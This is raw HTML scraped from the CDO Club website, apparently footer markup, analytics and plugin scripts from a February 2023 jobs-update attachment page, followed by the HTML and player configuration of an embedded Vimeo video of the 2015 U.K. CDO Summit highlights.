<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a target="_blank" href="https://cdosummit.com/">CDO Summits</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803"><a target="_blank" href="https://cdoclub.com/executive-search/">Careers</a></li>
<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a target="_blank" href="https://cdoclub.com/membership/">Membership</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a target="_blank" href="https://cdoclub.com/endorsements-3/">Endorsements</a></li>
<li id="menu-item-17583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17583"><a target="_blank" href="https://cdoclub.com/cdo-of-the-year/">CDO of the Year</a></li>
<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a target="_blank" href="https://cdoclub.com/hall-of-fame/">Hall of Fame</a></li>
<li id="menu-item-37080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37080"><a target="_blank" href="https://cdoclub.com/media-room-page/">Media Room</a></li>
</ul></div></div>    
			</div>
			        
		        						
					
			<div class="block footer-widget-2">
	        	<div id="random_banner_widget-3" class="widget widget_random_banner_widget"><div class="bc_random_banner" data-id="28" data-url="https://cdoclub.com/wp-admin/admin-ajax.php?action=bc_rb_ads_click&#038;nonce=d33d25364b"><a target="_blank" href="https://cdoclub.com/membership/" title="CDO Club Square Ad"><img style=width:252px; height:252px src="https://cdoclub.com/wp-content/uploads/2020/04/CDO-Club-Square-Ad.png?v=915503"  title="CDO Club Square Ad"/></a></div></div>    
			</div>
			        
		        						
					
			<div class="block footer-widget-3">
	        	<div id="custom_html-5" class="widget_text widget widget_custom_html"><h3>Join The Conversation</h3><div class="textwidget custom-html-widget"><div id="web">
	<a href="https://www.linkedin.com/groups/Chief-Digital-Officers-CDOs-4176032?home=&amp;gid=4176032" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.linkedin.com/groups/Chief-Digital-Officers-CDOs-4176032?home=&amp;gid=4176032', '');" target="_blank" rel="noopener">
		<span id="icon-linkedin" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://twitter.com/BeTheMedia" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://twitter.com/BeTheMedia', '');" target="_blank" rel="noopener">
		<span id="icon-twitter" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://instagram.com/davidmathison" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://instagram.com/davidmathison', '');" target="_blank" rel="noopener">
		<span id="icon-instagram" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://linkedin.com/in/davidmathison" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://linkedin.com/in/davidmathison', '');" target="_blank" rel="noopener">
		<span id="icon-linkedin-david" class="social-icons-cdoclub icon-linkedin"></span>
	</a>
	<a href="https://www.facebook.com/CDOClub" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.facebook.com/CDOClub', ' ');" target="_blank" rel="noopener">
		<span id="icon-facebook" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://www.youtube.com/user/BeTheMedia/videos" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.youtube.com/user/BeTheMedia/videos', '');" target="_blank" rel="noopener">
		<span id="icon-youtube" class="social-icons-cdoclub"></span>
	</a>
</div></div></div>    
			</div>
			        
		        				        		        
			<div class="fix"></div>
				

		</div>
		</div><!-- /#footer-widgets  -->
	    	     
      
		<div id="footer" >
			<div id="copyright2">		
			<div id="copyright">
			CDO CLUB © 2025 COPYRIGHT INNOVATION EXCHANGE LLC. ALL RIGHTS RESERVED.</br>
<a href="https://cdoclub.com/privacy-policy/">Privacy Policy</a></br>
			</div>			</div>
			
			<div id="credit" class="col-right">
	        			</div>
						
		</div><!-- /#footer  -->
	
	</div><!-- /#footer-wrapper  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/empire\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<!-- Begin SpeakPipe code -->
			<script type="text/javascript">
				(function(d){
					var app = d.createElement('script');
					app.type = 'text/javascript';
					app.async = true;
					var pt = ('https:' == document.location.protocol ? 'https://' : 'http://');
					app.src = pt + 'www.speakpipe.com/loader/jxsgzf15i1fwagwptv1s8z1i6lih2nsm.js?wp-plugin=1';
					var s = d.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(app, s);
				})(document);
			</script>
			<!-- End SpeakPipe code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.13.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"cdoclub"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"35304 https:\/\/cdoclub.com\/wp-content\/uploads\/2023\/02\/chrisbedi.jpeg","disqusShortname":"cdoclub","disqusTitle":"chrisbedi","disqusUrl":"https:\/\/cdoclub.com\/chief-digital-officer-jobs-update-for-february-2023\/chrisbedi\/","postId":"35304"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"Back To Top","version":"1","min":"300","speed":"600","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
		<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> -->
	<script type="text/javascript" src="https://cdoclub.com/wp-content/themes/empire/js/jquery.pajinate.js"></script>    
    <script type="text/javascript">
    	/*jQuery(function($){
    		$('#paging').pajinate();
    	});*/
    	jQuery(document).ready(function($){
			$('#paging').pajinate({
				items_per_page : 15,
				num_page_links_to_display : 3,
				item_container_id : '.pages_content'
			});
		});
			// jQuery(document).ready(function(){
			// 	('#paging').pajinate({
			// 		num_page_links_to_display : 5,
			// 		items_per_page : 5,
			// 		show_first_last : false	
			// 	});
			// });
	</script>
<script type="text/javascript">
	/* The first line waits until the page has finished to load and is ready to manipulate */
	jQuery(document).ready(function(){
		/* remove the 'title' attribute of all <img /> tags */
		jQuery("img").removeAttr("title");
	});
</script>
</body>
</html>
<style>.sig input {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    border-radius: 0;
    color: #666;
    float: left;
    font-family: arial;
    font-size: 17px;
    height: 30px;
    margin-left: 7px;
    width: 181px;
}
.btn{
     background:#de2421;
    border: medium none;
    border-radius: 0;
    color: #fff;
    float: left;
    font-family: futuramc;
    font-size: 17px;
    height: 40px;
    margin-left: 15px;
    width: 110px;
}
.sig{width:960px; margin:0 auto; height:81px; border-bottom:1px solid #fff; margin-top:20px; font-family:arial;}

</style>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/145302623
body_size: 6568
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/145302623">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Highlights from 2015 U.K CDO Summit on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/543383247-421c5919a300d12ab3d594a6e9d49a5ee8767a57d826972766f72423a34f1f02-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/543383247-421c5919a300d12ab3d594a6e9d49a5ee8767a57d826972766f72423a34f1f02-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762685738~acl=%2Fb6aed6aa-2b31-4412-ae0c-5e319ec22215%2F%2A~hmac=0463d54e36d669593093eb804b22a354b3e0df1147edf475a819088a20b6a9d0/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~3zSXti7-Ck9vTf_YLoN3MlqUS6O4RVNxu-2Sx1gSe5Y\u0026r=dXM%3D\u0026rh=4AGLSD","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762685738~acl=%2Fb6aed6aa-2b31-4412-ae0c-5e319ec22215%2F%2A~hmac=0463d54e36d669593093eb804b22a354b3e0df1147edf475a819088a20b6a9d0/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~3zSXti7-Ck9vTf_YLoN3MlqUS6O4RVNxu-2Sx1gSe5Y\u0026r=dXM%3D\u0026rh=4AGLSD"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762685738-0x93ca315d538f3e5bb9ff773d057319a23064b59b/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~3zSXti7-Ck9vTf_YLoN3MlqUS6O4RVNxu-2Sx1gSe5Y\u0026r=dXM%3D\u0026rh=4AGLSD","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762685738-0x93ca315d538f3e5bb9ff773d057319a23064b59b/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~3zSXti7-Ck9vTf_YLoN3MlqUS6O4RVNxu-2Sx1gSe5Y\u0026r=dXM%3D\u0026rh=4AGLSD"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"113","id":"e13e6832-075b-4854-9fd0-c192921fc3d7","fps":25,"quality":"720p"},{"profile":"119","id":"7a125603-4875-4c25-91ea-b5396a98ee3b","fps":25,"quality":"1080p"},{"profile":"112","id":"dbf2db67-5e07-4aa9-92b2-17c3c2784a65","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"112","id":"dbf2db67-5e07-4aa9-92b2-17c3c2784a65","fps":25,"quality":"360p"},{"profile":"113","id":"e13e6832-075b-4854-9fd0-c192921fc3d7","fps":25,"quality":"720p"},{"profile":"119","id":"7a125603-4875-4c25-91ea-b5396a98ee3b","fps":25,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762685738~acl=%2Fb6aed6aa-2b31-4412-ae0c-5e319ec22215%2F%2A~hmac=0463d54e36d669593093eb804b22a354b3e0df1147edf475a819088a20b6a9d0/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~hKL40gVviKWOY5vlhWIRmjEutoLbgZ4PztYbMUED06Q\u0026r=dXM%3D\u0026rh=4AGLSD\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762685738~acl=%2Fb6aed6aa-2b31-4412-ae0c-5e319ec22215%2F%2A~hmac=0463d54e36d669593093eb804b22a354b3e0df1147edf475a819088a20b6a9d0/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~hKL40gVviKWOY5vlhWIRmjEutoLbgZ4PztYbMUED06Q\u0026r=dXM%3D\u0026rh=4AGLSD\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762685738-0x93ca315d538f3e5bb9ff773d057319a23064b59b/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~hKL40gVviKWOY5vlhWIRmjEutoLbgZ4PztYbMUED06Q\u0026r=dXM%3D\u0026rh=4AGLSD\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762685738-0x93ca315d538f3e5bb9ff773d057319a23064b59b/b6aed6aa-2b31-4412-ae0c-5e319ec22215/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~hKL40gVviKWOY5vlhWIRmjEutoLbgZ4PztYbMUED06Q\u0026r=dXM%3D\u0026rh=4AGLSD\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"112","width":640,"height":360,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762685738~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F4060%2F5%2F145302623%2F438492836.mp4~hmac=f38141afc75c9817a93e6614ddb4ba198b0d16b437a5a55e08cba5979ea0d567/vimeo-prod-skyfire-std-us/01/4060/5/145302623/438492836.mp4","cdn":"akamai_interconnect","quality":"360p","id":"dbf2db67-5e07-4aa9-92b2-17c3c2784a65","origin":"gcs"},{"profile":"113","width":1280,"height":720,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762685738~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-720p%2F01%2F4060%2F5%2F145302623%2F438492837.mp4~hmac=6d3f36c0aaea9eed35056cd6a84dde94ead38c9d7d8eb3eaadc3a97517bfef2a/vimeo-transcode-storage-prod-us-west1-h264-720p/01/4060/5/145302623/438492837.mp4","cdn":"akamai_interconnect","quality":"720p","id":"e13e6832-075b-4854-9fd0-c192921fc3d7","origin":"gcs"},{"profile":"119","width":1920,"height":1080,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1762685738~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-1080p%2F01%2F4060%2F5%2F145302623%2F438492839.mp4~hmac=4cc4fb8edfd4cf8b4a965de8262df4b553893c7f8d47b7684da9e4e4d646ee17/vimeo-transcode-storage-prod-us-east1-h264-1080p/01/4060/5/145302623/438492839.mp4","cdn":"akamai_interconnect","quality":"1080p","id":"7a125603-4875-4c25-91ea-b5396a98ee3b","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["dbf2db67-5e07-4aa9-92b2-17c3c2784a65","e13e6832-075b-4854-9fd0-c192921fc3d7","7a125603-4875-4c25-91ea-b5396a98ee3b"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/","cookie_domain":".vimeo.com","signature":"0a8c40be77275532d74431c9541b6071","timestamp":1762682138,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/a8ed734d-5f37-46af-9ad9-7d2b196b0b50.0.jpeg?ClientID=sulu\u0026Expires=1762684051\u0026Signature=2ab2bb070dcc6005347acb3e300464b6c39ed45c","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"850bebbb35fcb55fc6565ae829c6d85ee4eba0fd1762682138","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"52.14.44.232"},"ab_tests":{},"atid":"1198021341.1762682138","ai_widget_signature":"c770f6c1f9076073eb81c9b1174892eaf5e5f3cf5f0c00b9eb46725f9461a2d2_1762685738","config_refresh_url":"https://player.vimeo.com/video/145302623/config/request?atid=1198021341.1762682138\u0026expires=3600\u0026referrer=https%3A%2F%2Fcdoclub.com%2Fchief-digital-officer-jobs-update-for-february-2023%2Fchrisbedi%2F\u0026session=850bebbb35fcb55fc6565ae829c6d85ee4eba0fd1762682138\u0026signature=0a8c40be77275532d74431c9541b6071\u0026time=1762682138\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":145302623,"title":"Highlights from 2015 U.K CDO Summit","width":1920,"height":1080,"duration":109,"url":"","share_url":"https://vimeo.com/145302623","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/145302623?h=02b1bff7ce\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/543383247-421c5919a300d12ab3d594a6e9d49a5ee8767a57d826972766f72423a34f1f02-d","owner":{"id":36235454,"name":"David Mathison","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user36235454","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":654647319,"file_id":438490989,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxNDUzMDI2MjMsImV4cCI6MTc2MjY4NTc2MH0.ZAOxEJ8p2tPCoouAzjmhWG5HG4Tz-LqRSSUGSlBFwcU","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODUwYmViYmIzNWZjYjU1ZmM2NTY1YWU4MjljNmQ4NWVlNGViYTBmZDE3NjI2ODIxMzgiLCJleHAiOjE3NjI2ODU3MzgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.pF9hubYm053lqSawgIgHLlqfUywL--L0xN-yh8Ytf-k"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":1,"custom_logo":{"img":"https://i.vimeocdn.com/player/138660?sig=fe5c3a48d5c362246656d77ac93137789951bb922450b2e387023d85492bdb50\u0026v=1","url":"http://cdoclub.com/","sticky":1,"width":100,"height":85},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

